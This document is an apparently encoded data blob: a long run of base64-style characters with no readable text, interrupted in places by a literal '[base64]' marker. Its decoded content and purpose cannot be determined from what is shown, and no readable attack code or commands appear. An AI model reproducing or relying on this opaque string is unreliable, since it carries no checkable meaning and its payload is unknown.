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[base64]/W6SuvCUVfOps2qDRuuzcDoTjeyCMkKmbsY5VYsk3jWqAoYhV9q9GLD96PYC7nBMzsxqwb5DKmC3JrxvVccZcJo42jtLYi8OTJdVWpWB8nT2ypRtDycxuzBHgyOnn4PurEtSqA7V/Hk46LUzP9mg/K9m0QqA8qI1dyDjYsmYHXPiWqeOU2pzszCxZ+GZpPaPWbiWkIgWADT0B3xCK26uH+oll74a9uo5QnUVpUOypDkhAI6wBQdiNsQXvTK/VbIAtoABfBWQLsqQrMshoB7qjhvbHO+Wm/PBGhoLagVZheXFJnPdc6ZGLuECFpWHg4Vb++kMKhyv3qecLYK0cm8uTr2O0RL8Wd1l734+l5W+pmlB7H/Rr3mDk231NfHfWX4r5nED/sLUndNSZMnC3X1Nnd4cybcbiX1YnP/nw5XoJJgndukrmcJ+vAdzjcPfyycdUyF6wJSMZNfl5GPH0rDa+VcmB1WI+720vzD8OoxlhyLi34dzsFupnu7K8juNiVyeZxfzrGBspovlm2on6GW1p8P1iL/g9PLG0eHB+U7EavFdMKIj8T/ccYXPGzeTQP35XAjS2DOkLBF/ImKAZoL8x7qAopzAQKCbje6ajj2A3QV7Qb2WAZv8OMceuhup1ZG0u1O80sNd4fTjIE9S0PdnHpxLVWa3lOpYdXc5rRsWm/ohATn02luLV2x171cLSsB8CzXzIctDvHOt5Jei/GF7+qR6YARg0Jmd2Pt+seFuti19BPXQiEPUyumqKeTvlQWCMlwm0YI/rfDWf89WaHgqunjsuh3oNIpfF3IV/39uBTFd65p/Ye1YOn0TH6G9dWzdNWlGpc7RoVzUFHhz/S9rDOLwJ8X46W+opQ6J54M8rzmaBGguytZ3MSCOdlv86StwZ/1eHdDFBydl1C5V9QsA6xPNj1FsUjKOYhFE8FLIvShmuJlF1qI+TmUUwmdrsbO1SfpixLw/mMdacNxIulOfOhuRGqMb5MwyV6MdNalby6f7nz0nZINogRmcUWLghUgWPcTbbxexCG7n2vVHYNGNbUti6/xntgh+etXCW5VktC+mCMwIkiH5YIjQhpKAweNqQeHqevlYF682mHsgwZgGQzYNaL8km392Grv0Xef83xtYlEb3dewC/GkP1nM0k41L8Q7LLRDzsZlt/Lz1gRi+riDkFphppenbnuyDmFqnTzHJ4d0u9/L5Yrc5g9mX2klgkDMi7dG/E7gRdTjc8XRXbmPNkQfUpvOf3wY57+u+5kbkLCIFvYfZ2XdxFhiMTn394FWZtCBgkXp/2rXMIrYH9XbtgpFSE+BEU+9Vm46/4AMmEAOCilGUBTVV02KUNl5YVDv+/[base64]/nYBLjUbYbm6Jr2bK818iEm2jlVlU5iRl9CT8B/SfFXrZiGgJv3Y0VU71SCv9BQ6ogLtq0+QcpNLp2vG0A7BbSlcZP7MieJa3FhXnF1hoxtZgOJJyKdsxlH+iiILfSeXRc7/oeIVf8TplRTZAq3eITC5l9dmZx6STn1Ir3kONHgW5cKS/S3nUixJqDeDASNKHET4HxD56zLBJMzbXtx56V2RS7pp35g+X9VIljEzpEz0fUyTgyqqCr6+9p4LgtafUis95jPdeIEeB8Ww998b1H2eZEQa+98jDwaa3StNDNKU16oqX0AI6aTNqaIMZ2558SlI26te0Q+8PyXwbs2rmm6/WftdDbV2L0eQAwBFX53jR2EwVsbIuV+3gi/ykJdOHTTht8iTSwaokLS4Z1yk7rboJSyD+uA/IWXTTUqbDMdTVj6BGBUp0cPXQ4QuUZ5CuWGd+MS3lJyWuC0y6Xa99chZy4ToCgv9JTC64s/4Y3Dg5aevURy+x05+U5Hm7Q+DTSJnBVBlqaAD/L8CQLzVsDi9Z73/yLHkGz89/ik1X1rpbzLtdHMXKv1TvhKQ6VuYLZxvVFPU+jCncdTg8+XCaubUFRx7AMr99b4X9b8ctOcMPuV+FGQS6hl+RI2gHpvSzIswgbZPXY1Ymn5/vCzGN8tN+wrwbXgVWdFHh7BrUOUYu+RsDs9pgtQm07pqjkoN6KrEjcObezhDdRNrXioijyoR6QXK4CiV4sfG0ZM3TCfX4EGgxb/BfuGFhRKhdJJkbP1+0V+evzaMWotyrtGHuXOBkY0C0mTfUlwwScJc18n60nhvShI7cxs3Kj6nvcKcmCTVKTmO4i8n7Vyw9hVMjFJ+dBpDemPRCJr9X4J7+t9a2W/RHlmRRtChUkKbCPLhMaeCs/KKblDEkMtvfhudOAsVSr0Ju6XZRG32OqYv0luxUYnyAtJVHD25kGYukUrIMqhAcM6xHWNFipJuhYCM/HSbY65SyVopDgMg2PLR6Zb/kcWN9O0uhq6DpoKVbiSPNa2D4TZClMPLNvMEoTGiNt9YZGMqiH3oicNgANIH6LeibyutvL7QhCj8/W4jpiZ53jzfq4ZD3VTtsEh3oRZyg4aHRtXun/FDVeHrlNJDWsuKPKmYRtnBeP5csc180/b4O/lnyj8l1D2ltSiazTVhbEbYqfBRl9MYjezTllmZ1MCS/Q8Lpln1umEL3SLv08heXbYwKB5YpDsbnstB62sfcEMh4tPP33IbUFDz4zlcUf26C3Kiq7nW3auhEPZyTDmOEkNRGUfEirzHaM0QCB7UPdaCGH9etM1UHN70h/33tscvVA0X/hbMsydfBBgkE4qN7/eOcWB2+5RfoMpKqEKHs3nCwkIwzH8vzPnknHg+6blv8bOX6gMtfjLqIiTofIkov6jwWEE2An3w16LSJS3O7ohHDZs5rEShggUlEYetFww8aeq5Or2dpnWUqe1NCufP/TlaKODQTSGKySFwGd9xuho8ERo8gVYQiF2K8GkhcqA9mLuEa7bXkM0IfyN+iGIYyQdG0g2CTx35VE0Cy+8Linf1U7mNloCwA5k/[base64]/YOlY4GCAuZhtgXhvYGWgX2RNRe9eyPBvnwTjQHPSm7J98HPdVupIONS6QO3IyiKOhk4URLIY+1kgQ+GzAlcjT2X/FHp15aSwdb5qVivTYwFydB9Y/ruVRd7xp/3bH+6fqqLwmZVulZRnKo8HUaK/gNslagZonxd9GQ/K9U9V4yD44VMKl4ZWbBIamcAEupm52YaoWLxVt4oUDD3ngw1jjVgEn7Tza1LbpLwFRTDfu+04eMI6ad2DW7+BnVsvCold8IcVZGcPFHqIBOQRW+g6GM/3f+RfPEOoQYbJsivjHsRMQEzYSUc5tlkMc2ezMXydnXvb6axr2oZcKxUz/y50RxyXvP4vBirLAAO/F+F7sFdt8xUvDjthWWgITzmnuhG/WIbwQTABJ4w4uXvsyqK7KFy2vTq8tMs4E7UAZL0jR4Ur+8X5t0Q0fHKTfwqq3V1Tj/ues8sfOuI9H+TddZy3m/WiPO4xgSFdCV8whjDjFLfprg9wQjbyNYPrJhubNEQE3G3utZS2ySqLpFoj4/LDmwpKgnwOt4oHWHwdPTo7Mq4DErf2Gn0kJleeqbr3ofWNQhcFh5GyJI6v1lkMz6t16Jve3n27rI5yio7nxYuJpWPlvyceibglcLhpNeX4nmICNPI6t0jMZyGnDUpYTLzcn53MHpjF07xvcJldM/PiAY62ytQIEH1ojuraiFcFGhqU2NTtzZc24f+Fhxf5ItymWEtfXk/iasGsbU3vTzLEZ6jkR5hQ5jZZqaSx9g+0FpCAKRSey7cbl6CTYK9oZ5bJy6QT5/P2RIYSYEHuFzq5JtO+3H/X84UQ1dy9lQ8FNY/gTloXjkP9w1dzh5SDLtNO3qnN7sUlzUrtNWUKXW+/cetMu+AfI+bSgKFuf0ilLqt5juUIuV/VgtTfE86YZ4ku4npQOp9kM4DxMcGDY9YwSW82Eri6h8ajs0egN9Dn0Yu3o3P/Iqq01asEe//[base64]/+423rZellJbI/qyeMpU5ZUcjtYB9cyQGlrqs6kJhce/wekqAv+D+iJgO05HH+JuyhwXY0Ra8qMd0Ldzttdz3jmV5oV3G7jcPbsqz4TDTgMOMN2rwO+mhkHf9SU6qvtIlWxkzOzO0HUIe85xuD2Tx3daLbtKrEU4TvKhmjo4oOdll/Cl6lYX9FeppOOf+auyAwJueCdvZc2PWyYlpgKHLgo6+4ATQ/Z3wMo8lzUat9+OqySIbNkznA4CUFw2JqD9of/cIl+iTJCwkcqyebbP45dvzBK1BHFjaZ1AEwWeAnuVMf83F0f2dVQfWbz+VIfQ60FN2gYsYGEPRPohBf5olNLNAS31jtQiOy29/X1fljFiOtdozgupLBaDFq5Ybpy30gUhQCL1n3ofDfIVV48YkywsLgFVd+lM9EwDmlHejZI3TISo/efM7t+7tmUzKZpYXnDj5B9fAnlFtBSBrwF2SVMhCPky86Y5aAifR1sYylqqhJtxvxMhr+1FQnkDm3W8O02M2CNAhVae1l/NvZYw2uEyEwmEhwW7DF0aoe0Tk9b6TZfJF7skYGm5/EtHiigNPEbNbgCjA/6aXNrFX17UWlwoWyi9zhAOZT9D4uudrX/okMKWLh1PT8PkE9JuR2zJqxF0LUqQQY5H5p03H0i/o15at3qACTiUPwGLJqguCpHJ6gGSFJnub6/gNWOCznGkSGXf3tH9gZLWqqRpI0LO+2+Xb3NSbzXWjqYZ1fxqM9bdYCnOzAj9E3MlOPpIg3FNA9zHvnsB1HDQZrl+Q8SBlCMNYNlmUMIz67iIeEqhy3xwzhc/TNQGGHZ40FHjk+3u32+0/6bDJ/[base64]/c1zMGgSu6TeLs4B6nZQ36Rzh4iLjb7h4NyhK+Une84IlH3fZB8au6pdAwvcSPWRfIvi+3wpE8Cth5La66dXBSJsmHLyWGWpdDM76TqYeH9N9MWQ9eEeQyTXL1sAA9M5mB7gMERBvLYEYfs6pUaenXx/tOOubvmFSK3+ctNpyJRiU2Rj2QIgR96BoreOVSlFHWgUotzJlSEKes2qhZPj75EBr3TkEgwaGVsGBin1ttebK0fztTOaI0wG9EOy0bI1+DND7ku/q+MEva4QJ3xnz8pnUhOvkISQMphZDcq2Ce8BRaBPVLA3fdUkCVJ6nixl/GDWbNBDzmlA+QjCKCp75YjFxR/+AnujNDG/X2ehVYeLKyLVPMEQUcT4+pw5tYh4Ele1ASU/ugHnCyahXUd4OJbL1oW12QcKcr5E5JbxCBu9tFDQF2O4t9DtQDlBWQkEwwqbRCcc5yYqGh8g9buDsB7k3L0ul16IZ3POsz6+sTMZKVFxzQzvD++E4qguyPvh/3F3l9GOK53CV3uuTU5iLPlxDVFvoCtMRK9GKgHSp6XbB1a2ZQeit/pzIchZX+mkqZPrjfSFRwPNMqDQ54LAgGoI0qijw/U3HIhJBgOz5OWKegOeKmyEVDczQjyCm5gcGsyORbdgmxQjYrUdCRgKXIzGNOyY9fwfugmx2NhU8GQDcSkfxPRwSeRvIC0mWhqm0oge8S8Mk/kb7XDFZPUUWzAeyMajLPRVUwZk9LAVS4ZCa9Dcx5eI7XsHVWx7yNwL+zDyBYtWYxiRNFHy76t9F8YIiz+16NcH6OuibQ0sXUeY4xQKW5P2U4RHIQNdngF3OK/6SyrIFWwXg+tgm7ouVkdKAKinDDKXeL3NDKot+KkvPnvYMDRz+PCPA1Pm9memO9TbFf3LhHVzDTLbdKklwSGh3B0gvr/soL48OZ9Hllw/[base64]/rAMixy39hHo2oJtz68uTzUtV2fvjtF1MUAxSvpoSYszBbgVTQcnZpEgyvP79HfQq8hsicwAtczGtfFvJmzD4Pe21ozNBq/JAOq0eLcK1g2CbS+SF35Fw68zAC7BnXApVE/8Rcb+UYmzsydxZAGwnabcTQvGFV0nSfrv15mPSpYbrOUXuHajz0E7Zsb6ZXmwQJkvkbouUkqsN/h0RtSBA9PSxoueYAqoTRzlGQErjO1vfmM+HUtWTDXwkGKDxFp8uBardGZSLp5IhIyaaihCSBS3BUfWbkCbguz44BCt4Tt7PhVttCBp+g7m3roNTK3T8Q1iJC0I6Zm55yDMIMEH9Cl/udHRZX6dnR9l3KByAzZPu+NJ4EcCcKntI2lAD+J3okhvO6en0S1YLBuEPbV2gM7Y/G8n/5K7DSMoKPc/I7G0eq6NkqnR0cwp1MoC7xDJywYj1cGitHtRlq3CgvMXjoEMgZeIvSUygT4BccR7ti9VHLe7gf1cDP43/HwFLUyYxMbBnTWj7E6i1Bx7vx1GB1+YJJY4nYrwnUVRRS+o1nScPhS+lUG5NCtVTNz7jgIJFWlsLsBo1gKjVG5SD6BZAiWWVe/AMpmwBrChQVlhiUS+idBcrKxq0O3U5zQ62ST9RzmmKlMylSFyebIf3n0egzJunv6TgjT4nIP1SnJcQ4+Q/JB/Zj8eB8dV/YMwwFSYbaKF2DKS50MceX5jb5Q9PuqwVg6FWPaGbZ2ANOgLib6Ok/7TnttEVaZ+TbQFTGG+ZMAuyoGiF0FieaBtJI8xSZSWRiqufmGz4LOhOp8BNm/OlWpca4XzuxR2GgEAH97IoBM4oJjLsHflrK3p0xGzJe7+eG46JQudWw8xgdksf+/EBcXWCkQXCk6xauY3Aoy54xtLgxvNSJyneCZxy0DT6O+N9bjfiND0MCSCAyTtts9aR27zg0kM1TUQFxnJCLkH/PWTSwl1xs3Dq+Q6h24Le1++6ws2VB6YCJHXYUGUgUh7zFE/36U+JYhbcVZbsL0hSKlvdaI9m/gb9lvbi7cI52XX2Nq35IBLHNMkuOckLYBjqQJII9m6AUxO84EfNuunyLXEyFB3FMWAwsePeYCctl/ydneo5YSVT6W8vdsNpjj2LM28uzHVkOrMXhLv+8tUpEhwbgo9WyA8xf9GT14y/v7ZHipTMch7hEsuibi8HTJlrbfCOfqjrC/Z2iRg3N+Xwfa3tsr8ZtKj9Fj5rRITA7FNa2JtszJJrGJjEXHFdxiWHQoqM60Z43b22B0XrpK/ghZxuLkEWT7wzbkCBpUjV5+90IGyX1ODX9CmssR9gLbqGOTR1sfFe5VG7GdOazENRJWR+5EtsSwtvPhrx6RfJcgGWbNvFQacqdZwgawdM88i8NlfGhXSKrwfM9ljtyprAjX3KaQkmhJ9DnD8/t1I8su73X9rbBcQJNMDtlYNgtV82yJ/HB2sKWrhmKA6WRokblF9eDcHlFVnBka2JYNFOAmJQV0PPmn/9TJlKLiJjM3dsCErR9p05Ze3NjjJCgnlIZVKfGQzzhs8PGRDatO84hJ/R1JqtLarw6LXPvGpzPQi/daSa1fBW7xsQAd085srVSYSCPIHM8LZqZps5uLiCggfAkIK5LHhVHZGfcIHo/[base64]/zm14IFoJ63uhPcHuclAvfqjF62c8LEUYOp2Ocw98bGZCJ9BhsPBHcS8gNLv3h/kZmjNG41/Pdv1bhgj7WkI+6q6nFjlaeiCxpo+DgFfevdvpE6RkY98mDZd6jE0DprAtozCHldaXUnO9FUVT2ZZLSDps98WE34HChnHjTWltwG2nAlKGR1S+cBLZEZqETsl6RjauWZvQWD5T9Qux7vL1q1kINSdSoviA2Rteu6LyaiQz2h4fP++/zTQXcSptiFTgG638VbxmF832c1kNXulET6T4itXfuJuf5myuSRjk2lcY1zqOcNLGd9kuMFlKIZgJat1YjYh00KW3KomgIat9GZavOYj2T/ZjhJYnQRI18/[base64]/Vcx7H2DC88QMxvrbzgIHzj0D1YP5CaXIBBufgFEYZBn9JUEhlk3yAgq0jSuYjntojbACsiTNznftTd32RwMzlVCS2/taj+GHa0lCWlsaq2rVAS54wnJ5dpi+VmCJHL2QRxlbQDrA+gjq+B+rNgGBlB9eyWZFIGJuBfrs8df6gGfB+d0Rnaioieoj53cju4jNuqokI6HpTWVtXxL0g/gpDFFqI8p7OOZ9DPAZcoMSxVvdD/YksmCsjOJXnqdMhjhe7sfzt8pTvJwZgb29mRfuB7+GuZM4h+tnO14ci8L3uttMd1ZUs1YAnxNzJGKCKPwnkloiQlF1y3/JBDaI5f1rcWyW9C/e3+nvVa0roDmWka6RbeUnLhHpzjU4HnedK+5Da1t0R6PKj5RKYl97tY+Kd/xA5UbO5esjBllWk447dxiJR6YxM93T+os3OyfaMxX8RU/fIyQLC3ih+1qHVRrI7ktHEseGEku4WjgbaJuBMz69uebdeXDQ1T8N1toPOugXZtERXr/h4/WAcRlN7p5vSWXmxqZO+8ysmgLpWTj/aNWpaI1m4B2BgP0x8ApBlESo6+lTXWQmL6/VhQfBRNbrcHiI9ri05dxghEFH/u2JXmhEoabcXRG35n1OJlDraFwz/cyTG4ZlKXSiTRO9bmjU67jMHXz5qO/w+ZFgnuoEDPKzHCD6JLoZtZ4VMeyYalISanMFfvovpRFrNto9okadIBZtu8ARRE4xWdBUPum3PPdB1oIQvLwJ4MVc5J2b/SNfjbasaV1sjj5orcp7UCWsUI4kuMIobv57MPdD/MM9FM31UNnSiS7FPU2e6f0HLsP3AFy+fjqBgLsdgUxBMyH06mUUu6AzYEmgIjXKMTb6J/FOUj/eEEitRrftO+NTYk828+BDpcpg02gI0gszVeXHEBu8GNZGFQjxAEmyFdaXT7rffN36B4WoPH7COuygiEMwOHgn3mc7WvCvrR3rt5HOUdVbbtdYpwWzvqPDo79wqfsf27IPPq82PcFgejy9DzOuR1WcB+A78X5ml+kEq3E/CgnwMfhVlkoUzsVOpIEypdKejZzRw/cTqhyRB4LBs6cjJMRvIitju8MsMGSV1LpDfnBEp1VYaEPuh2XmnMRQBZzwlvZqt+Y/GvDIeVaXopdCJFicweGit9kKn9B6fuh+YnW6YSUdhl27qFH+Cri6yBzALjurSMT00j88s9SZdOsaCztgP+ZVV9JG/nNEc1YVdYvyHzm9iOP2OrWpU8BlYFY3Xtd4VA07F8Xd+1e1gKa0tqhsAIgr8D6nmKEVak/rcQt9ovCmadGr5NRXjfjwCx//[base64]/bZbr+0DmcVgU9WixAIYwpAS5BEwQDqQ3Gs+Fi/9BQ3w0m4WYzaf+N33X8+6gxhhlNxwih+XThuIrsYdHrLt/YvztrKFrGQREV5J9ZbOdKchTaDuj9TlDeYp0zCnJFUyedwCE5koBs0SV2nxd2AC8+G/1+dLcMD3W0XhF2CzQdgRjC7eakRLrMD4SImpUxWmMvW4w0XaJOPuO36m0fti+EP6+KEuWqQPUNj0uqvQbKkj+EDT/nnfYKEOLWWKMkSnIju7ZDuwJ0aZgeYW+JOq8wzS7tLuCB0TO/3N7EC6YmoGqXQIguAwiHaPc8UOCWceAWMepC1buYI+CMp1kwwQVm0ycFCL/oPA6YoXm3uneuWXEEot0EmRZ+0KC2putZhb04eJs8VAoVFOQVz6WylwcRutNZ/[base64]/hnz+lOHHiAhLIarwDw/hz4mv1xIXzQ6y3KABir5nJYtnrd9a40JPFns/fofK425nvcHmI187aJFQM9HlD/AyRwvkemCqAyJWeQj0J1RU5dOaXMnHs2Km38FQpuBQ/8I5xbhRmrBIDaLQGEqjH8f6u1ux4L4JLrddSB1n8N57/LUsXBzlid/yU60RRbXilvFw3UYGDPRolS9s9JHaruK28KhA+0wUzUOG25yjuh+LTHOBNArvw5QKr7Pl7ntrIVmTMdjH5qLw9JBwwZRs6T8w67HTz/oJvx6ckAU89k5NMc1SlNUWWrwce30aVkv6YDswdGkfSKuieul7ApdO5abz22x/b6fVW10Jh3MuoC5eMeZbiUZaBuTp8d+vz1+alizQMqwetrZ+LEX7hde4E1IWEt94ZEaTyPqxYxk5+O7rhFhjs3X1pw9hlUv/vLyZgpgESQA5u8xcdcM7IxeoCojiqyAHzwCyvnczUZwP5Z1NTfn+bqfoxMh2USxzAjwMy8ea25OwxMs4kwMgnAh43CSIlmolT9haP4F2pFTEAQc5QC0riGKzemygGr34maoEvYzLb3gurv8oUabV5B+zGKPwQg+mEOjM1ymq5n68W79qBA0PPjsECw/eRKaRNqt6yjQb2qD+6KS53qyfAZsH2mJHvPaU0l/E5qjU9er27QWgp3A3iZB55KAxrJTVztQzEueh4HuwgOn+TDHpGszq6hjygaIC5pb5IXR0bRHs9F/YufbBl6hKmNoAik3mTjTRH+uiq93dSzzxBzHXlf4LoH3DWcklI62tevNB1J3PfCjclMMExJspCMQaUM6O7HUufzMwto0GI/wf8Vx6O6AdDwhs50oey+fAGsXwmYaXhXSMjt8tvMRqMPuvwR2+cQX8Upv7arb2XSzfxT0SYa+Cc/w5vlin1xiz324O74vly+V9vQvQtGqErjk8djIKflfXjn3gAkBNM3Qm+HVT7ITZlN1Ooof2QuzSV248ewuzoEGF9lvOi4ZIhzblPAkn9cb2MGgYpjUx3vXEsR1u5CtkDA56NnQr0nCNvgO2SVI6wTsjMj+Xvbb/A98th8uQQhiWzKpfRC5/qkXobkxEon/FcC29EgjOaNUrgRb7a6iO9Tj7zcUaky2E/TBxv1ReeGYEdCazEQJWU2Acf1ZRmqv4kvGCDk74t9+OUlqu9sZMA6NZiLH8lS6uKKQ4BxofZb4C+s2tmui8mRo0bsqhhUdmsXxquDagM+qLlI18VRBix6yl8O+o+M/LfAp4zjvgv8y/MkiNOh8FrnDasUYfuD7qemovTqgDy1idaMOaA5P8mjlUU4uqLsJtC8f/+fI6Azj3zVHbL+XXWwSIEkVxIm/aRH7SYwk9BjqnrTTSXH0Ua6RzCi750+1+qIR2XsJG96AbvUxFaC9DGQpUoBYUeI4znw7wdVVDshWZ42Fbp+2